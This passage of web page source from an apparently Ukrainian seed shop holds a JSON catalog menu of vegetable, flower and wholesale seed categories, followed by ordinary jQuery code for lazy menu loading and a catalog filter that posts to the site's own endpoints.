\u0445\u0432\u043e\u0439\u043d\u0456","img":"1179208","child":[]}]},"7325":{"13":[{"rid":"66","href":"\/catalog\/cat\/5\/","column":"13","id":"7333","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","img":"200106","child":[{"rid":null,"href":"\/catalog\/cat\/33\/","column":"13","id":"7594","level":"3","parent":"7333","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/39\/","column":"13","id":"7595","level":"3","parent":"7333","nameru":"\u0417\u0435\u043b\u0435\u043d\u044c","nameua":"\u0417\u0435\u043b\u0435\u043d\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/38\/","column":"13","id":"7596","level":"3","parent":"7333","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/41\/","column":"13","id":"7597","level":"3","parent":"7333","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/59\/","column":"13","id":"7598","level":"3","parent":"7333","nameru":"\u041a\u0443\u043a\u0443\u0440\u0443\u0437\u0430","nameua":"\u041a\u0443\u043a\u0443\u0440\u0443\u0434\u0437\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/46\/","column":"13","id":"7599","level":"3","parent":"7333","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/57\/","column":"13","id":"7600","level":"3","parent":"7333","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/36\/","column":"13","id":"7601","level":"3","parent":"7333","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/svekla_kormovaaya\/","column":"13","id":"7602","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u043a\u043e\u0440\u043c\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/53\/","column":"13","id":"7620","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u0441\u0442\u043e\u043b\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u0441\u0442\u043e\u043b\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/55\/","column":"13","id":"7621","level":"3","parent":"7333","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/54\/","column":"13","id":"7622","level":"3","parent":"7333","nameru":"\u0422\u044b\u043a\u0432\u0430","nameua":"\u0413\u0430\u0440\u0431\u0443\u0437","child":[]},{"rid":null,"href":"\/catalog\/cat\/5\/","column":"13","id":"7603","level":"3","parent":"7333","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","child":[]}]},{"rid":"179","href":"\/catalog\/cat\/171\/","column":"13","id":"7335","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0417\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","img":"200110","child":[{"rid":null,"href":"\/catalog\/cat\/476\/","column":"13","id":"7616","level":"3","parent":"7335","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/468\/","column":"13","id":"7614","level":"3","parent":"7335","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/470\/","column":"13","id":"7615","level":"3","parent":"7335","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/473\/","column":"13","id":"7617","level":"3","parent":"7335","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/481\/","column":"13","id":"7618","level":"3","parent":"7335","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/467\/","column":"13","id":"7619","level":"3","parent":"7335","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/171\/","column":"13","id":"7623","level":"3","parent":"7335","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u043e\u0432\u043e\u0449\u0438","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043e\u0432\u043e\u0447\u0456","child":[]}]},{"rid":"2149","href":"\/catalog\/cat\/lyk_chesnok_kartoshka_i_gribi\/","column":"13","id":"7340","level":"2","parent":"7325","nameru":"\u041a\u0430\u0440\u0442\u043e\u0448\u043a\u0430, \u043b\u0443\u043a \u0438 \u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041a\u0430\u0440\u0442\u043e\u043f\u043b\u044f, \u0446\u0438\u0431\u0443\u043b\u044f \u0442\u0430 \u0447\u0430\u0441\u043d\u0438\u043a","img":"200273","child":[{"rid":null,"href":"\/catalog\/cat\/batat_sladkii_kartofel\/","column":"13","id":"8064","level":"3","parent":"7340","nameru":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043b\u0430\u0434\u043a\u0438\u0439 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c)","nameua":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043e\u043b\u043e\u0434\u043a\u0430 \u043a\u0430\u0440\u0442\u043e\u043f\u043b\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/lyk_sevok\/","column":"13","id":"7660","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a \u0441\u0435\u0432\u043e\u043a","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f \u0441\u0456\u044f\u043d\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/rokambol\/","column":"13","id":"7663","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a\u043e-\u0447\u0435\u0441\u043d\u043e\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f-\u0447\u0430\u0441\u043d\u0438\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","child":[]},{"rid":null,"href":"\/catalog\/cat\/67\/","column":"13","id":"7661","level":"3","parent":"7340","nameru":"\u041c\u0438\u0446\u0435\u043b\u0438\u0439 \u0433\u0440\u0438\u0431\u043e\u0432","nameua":"\u041c\u0456\u0446\u0435\u043b\u0456\u0439 \u0433\u0440\u0438\u0431\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/posevnoy_chesnok\/","column":"13","id":"7662","level":"3","parent":"7340","nameru":"\u041f\u043e\u0441\u0435\u0432\u043d\u043e\u0439 \u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041f\u043e\u0441\u0456\u0432\u043d\u0438\u0439 \u0447\u0430\u0441\u043d\u0438\u043a","child":[]}]}],"14":[{"rid":"91","href":"\/catalog\/cat\/65\/","column":"14","id":"7334","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200103","child":[{"rid":null,"href":"\/catalog\/cat\/85\/","column":"13","id":"7604","level":"3","parent":"7334","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/86\/","column":"13","id":"7605","level":"3","parent":"7334","nameru":"\u0411\u0430\u0440\u0445\u0430\u0442\u0446\u044b","nameua":"\u0427\u043e\u0440\u043d\u043e\u0431\u0440\u0438\u0432\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/110\/","column":"13","id":"7606","level":"3","parent":"7334","nameru":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","nameua":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/131\/","column":"13","id":"7607","level":"3","parent":"7334","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/90\/","column":"13","id":"7608","level":"3","parent":"7334","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/104\/","column":"13","id":"7609","level":"3","parent":"7334","nameru":"\u0418\u043f\u043e\u043c\u0435\u044f","nameua":"\u0406\u043f\u043e\u043c\u0435\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/103\/","column":"13","id":"7610","level":"3","parent":"7334","nameru":"\u041b\u044e\u043f\u0438\u043d","nameua":"\u041b\u044e\u043f\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/130\/","column":"13","id":"7611","level":"3","parent":"7334","nameru":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0440\u043e\u0437\u0430)","nameua":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0442\u0440\u043e\u044f\u043d\u0434\u0430)","child":[]},{"rid":null,"href":"\/catalog\/cat\/92\/","column":"13","id":"7612","level":"3","parent":"7334","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/96\/","column":"13","id":"7629","level":"3","parent":"7334","nameru":"\u041f\u043e\u0434\u0441\u043e\u043b\u043d\u0435\u0447\u043d\u0438\u043a","nameua":"\u0421\u043e\u043d\u044f\u0448\u043d\u0438\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/107\/","column":"13","id":"7630","level":"3","parent":"7334","nameru":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","nameua":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/101\/","column":"13","id":"7631","level":"3","parent":"7334","nameru":"\u0426\u0438\u043d\u043d\u0438\u044f","nameua":"\u0426\u0456\u043d\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/65\/","column":"13","id":"7613","level":"3","parent":"7334","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","child":[]}]},{"rid":"357","href":"\/catalog\/cat\/513\/","column":"14","id":"7336","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0417\u0430\u043a\u043e\u0440\u0434\u043e\u043d\u043d\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200105","child":[{"rid":null,"href":"\/catalog\/cat\/487\/","column":"13","id":"7624","level":"3","parent":"7336","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/489\/","column":"13","id":"7625","level":"3","parent":"7336","nameru":"\u0412\u0438\u043e\u043b\u0430","nameua":"\u0412\u0456\u043e\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/494\/","column":"13","id":"7626","level":"3","parent":"7336","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/479\/","column":"13","id":"7632","level":"3","parent":"7336","nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/500\/","column":"13","id":"7627","level":"3","parent":"7336","nameru":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439","nameua":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/504\/","column":"13","id":"7628","level":"3","parent":"7336","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/513\/","column":"13","id":"7633","level":"3","parent":"7336","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]}]}],"15":[{"rid":null,"href":null,"column":"15","id":"7337","level":"2","parent":"7325","nameru":"\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0444\u0430\u0441\u043e\u0432\u043a\u0438 \u0441\u0435\u043c\u044f\u043d","nameua":"\u0412\u0430\u0440\u0456\u0430\u043d\u0442\u0438 \u0444\u0430\u0441\u0443\u0432\u0430\u043d\u043d\u044f \u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"5416066","child":[{"rid":null,"href":"\/catalog\/cat\/seeds_in_the_package\/","column":"13","id":"7636","level":"3","parent":"7337","nameru":"\u0412 \u043c\u0430\u043b\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u043c\u0430\u043b\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/seeds_in_large_package\/","column":"13","id":"7642","level":"3","parent":"7337","nameru":"\u0412 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/93\/","column":"13","id":"7634","level":"3","parent":"7337","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/64\/","column":"13","id":"7640","level":"3","parent":"7337","nameru":"\u041d\u0430 \u043b\u0435\u043d\u044c\u0442\u0435","nameua":"\u041d\u0430 \u043b\u0456\u043d\u043e\u0449\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_v_plastikovoy_banke_do_50g\/","column":"13","id":"7635","level":"3","parent":"7337","nameru":"\u0412 \u0431\u0430\u043d\u043a\u0435 50-500 \u0433","nameua":"\u0423 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u0456\u0439 \u0431\u0430\u043d\u0446\u0456 50 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/229\/","column":"13","id":"7637","level":"3","parent":"7337","nameru":"\u0412 \u0437\u0438\u043f\u043f\u0435\u0440\u0435 100-500 \u0433","nameua":"\u0423 \u0437\u0438\u043f\u043f\u0435\u0440\u0456 100-500 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_po_3kg\/","column":"13","id":"7638","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 3 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 3 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/v_upakovke_ot_5kg\/","column":"13","id":"7639","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 \u043e\u0442 5 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 \u0432\u0456\u0434 5 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/then_if\/","column":"13","id":"7641","level":"3","parent":"7337","nameru":"\u041c\u0438\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","nameua":"\u041c\u0456\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","child":[]}]},{"rid":"202","href":"\/catalog\/cat\/193\/","column":"15","id":"7338","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u041e\u043f\u0442\u043e\u043c","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u041e\u043f\u0442\u043e\u043c","img":"200314","child":[{"rid":null,"href":"\/catalog\/cat\/semena_na_razves_optom\/","column":"13","id":"7643","level":"3","parent":"7338","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/194\/","column":"13","id":"7645","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/207\/","column":"13","id":"7644","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0432 \u0437\u0438\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/vegetable_seeds_in_bp\/","column":"13","id":"7649","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0438 \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/337\/","column":"13","id":"7647","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/111\/","column":"13","id":"7646","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u0443 \u0437\u0438\u043f\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/flower_seeds_in_a_large_package\/","column":"13","id":"7650","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u044b \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041a\u0432\u0456\u0442\u0438 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/339\/","column":"13","id":"7648","level":"3","parent":"7338","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0445 \u0442\u0440\u0430\u0432\u044b","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438","child":[]}]},{"rid":"4479","href":"\/catalog\/cat\/drugie_razdely_semyan\/","column":"15","id":"7339","level":"2","parent":"7325","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u0406\u043d\u0448\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"4421594","child":[{"rid":null,"href":"\/catalog\/cat\/176\/","column":"13","id":"7655","level":"3","parent":"7339","nameru":"\u0414\u043b\u044f \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0430\u0441\u0441\u0430\u0434\u044b","nameua":"\u0414\u043b\u044f \u0432\u0438\u0440\u043e\u0449\u0443\u0432\u0430\u043d\u043d\u044f \u0440\u043e\u0437\u0441\u0430\u0434\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/117\/","column":"13","id":"7653","level":"3","parent":"7339","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b \u0438 \u0441\u043c\u0435\u0441\u0438","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438 \u0442\u0430 \u0441\u0443\u043c\u0456\u0448\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_zernovykh_i_maslichnykh_kultur\/","column":"13","id":"7658","level":"3","parent":"7339","nameru":"\u0417\u0435\u0440\u043d\u043e\u0432\u044b\u0435 \u0438 \u043c\u0430\u0441\u043b\u0438\u0447\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u0417\u0435\u0440\u043d\u043e\u0432\u0456 \u0442\u0430 \u043e\u043b\u0456\u0439\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/sets_of_seeds_super\/","column":"13","id":"7651","level":"3","parent":"7339","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/69\/","column":"13","id":"7654","level":"3","parent":"7339","nameru":"\u041b\u0435\u043a\u0430\u0440\u0441\u0442\u0432. \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0438 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438 \u0442\u0430 \u0442\u0440\u0430\u0432\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/spicy_seeds_and_green_crops\/","column":"13","id":"7656","level":"3","parent":"7339","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/169\/","column":"13","id":"7659","level":"3","parent":"7339","nameru":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u044b \u0438 \u043a\u043e\u0440\u043c\u043e\u0432\u044b\u0435","nameua":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u0438 \u0442\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/435\/","column":"13","id":"7657","level":"3","parent":"7339","nameru":"\u0422\u0430\u0431\u0430\u043a \u043a\u0443\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","nameua":"\u0422\u044e\u0442\u044e\u043d \u043a\u0443\u0440\u0438\u043b\u044c\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/eksklyuzivnye_semena\/","column":"13","id":"7652","level":"3","parent":"7339","nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":[]}]}]}}}},
                    })
                })
                    .then(function (r) {
                        return r.text();
                    })
                    .then(function (html) {
                        let wrap = document.getElementById('fcl');
                        wrap.innerHTML = html;
                        wrap.hidden = false;
                        loadJs('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/script.min.js');
                    })
                    .catch(function (e) {
                        console.error('FCMenu load failed', e);
                    });
            }

            // Инициализация: ищем бургер
            let burger = document.querySelectorAll('.full-catalog');
            if (burger) {
                burger.forEach((el) => {
                    el.addEventListener('click', loadMenu, {once: true});
                    el.addEventListener('mouseenter', function () {
                        if (!loaded) loadMenu();
                    }, {once: true});
                })
            }
        })();
    });
</script>

<script type="8f062dd1c31582da5e116b36-text/javascript">
	//левое меню в каталоге товаров
	/*$('.catalog-nav .catalog-nav-content > ul > li > a').on('click', function (e) {
	 var $li = $(this).closest('li');

	 var currentlink = $('.catalog-nav .catalog-nav-content > ul > li > ul > li.current > a');

	 if(currentlink.siblings('.hide-lvl')) {
	 currentlink.addClass('hassubmenu');

	 }

	 if(!$li.hasClass('no-sub')) {
	 e.preventDefault();

	 $li.toggleClass('opening').find('>ul').slideToggle(200, function () {
	 $li.toggleClass('opened');
	 })
	 }
	 });*/
</script>
<script type="8f062dd1c31582da5e116b36-text/javascript">
        function apply() {
            var data = {},
                code = '',//$(el).data('code'),
                link = $('#fake_link').attr('href');
            $('.smartfilter input[type=checkbox]').each(function () {
                var sThisVal = (this.checked ? "1" : "0"),
                    sThisCode = $(this).attr('data_code');
                if (sThisVal == '1') {
                    if (data[sThisCode] === undefined) {
                        data[sThisCode] = [];
                        data[sThisCode].push($(this).attr('data_cat'));
                    } else data[sThisCode].push($(this).attr('data_cat'));
                }
            });
            $.ajax({
                url: '/bitrix/components/custom/catalog.smart.filter/ajax2.php',
                type: "POST",
                data: {action: 'add', data: data, code: code, link: link, lang: 'ua', page: '/catalog/cat/290/'},
                dataType: 'json',
                success: function (f) {
                    $('#fake_link').attr('href', f);
                    window.location.href = f;
                }
            });
        }
        function applyMobile() {
            var data = {},
                code = '',//$(el).data('code'),
                link = $('#fake_link').attr('href');
            showWait();
            $('.smartfilter input[type=checkbox]').each(function () {
                var sThisVal = (this.checked ? "1" : "0"),
                    sThisCode = $(this).attr('data_code');
                if (sThisVal == '1') {
                    if (data[sThisCode] === undefined) {
                        data[sThisCode] = [];
                        data[sThisCode].push($(this).attr('data_cat'));
                    } else data[sThisCode].push($(this).attr('data_cat'));
                }
            });
            $.ajax({
                url: '/bitrix/components/custom/catalog.smart.filter/templates/joostafer_mobile/ajax.php',
                type: "POST",
                data: {
                    action: 'add',
                    data: data,
                    code: code,
                    link: link,
                    page: '/catalog/cat/290/',
                    ajax: 'y',
                    lang: 'ua',
